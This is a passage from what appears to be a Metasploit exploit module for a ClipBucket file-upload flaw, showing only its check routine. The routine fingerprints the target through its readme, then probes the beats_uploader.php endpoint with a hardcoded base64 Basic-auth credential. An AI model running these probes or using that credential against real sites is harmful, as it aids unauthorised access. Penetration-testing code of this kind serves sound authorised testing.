 /opt/metasploit-framework/embedded/framework/modules/exploits/multi/http/clipbucket_fileupload_exec.rb
# check for readme file
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(uri, 'readme')
})
unless res
vprint_error('Connection failed')
return CheckCode::Unknown
end
unless res.code == 200 && res.body.include?('ClipBucket')
vprint_error('Could not find readme')
return CheckCode::Safe
end
# check for beats_uploader.php file
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(uri, 'actions', 'beats_uploader.php'),
'headers' => {
'Authorization' => 'Basic ZGV2ZWxvcGVyczo5OTcyNzYxZHJtZnNscw=='
}
})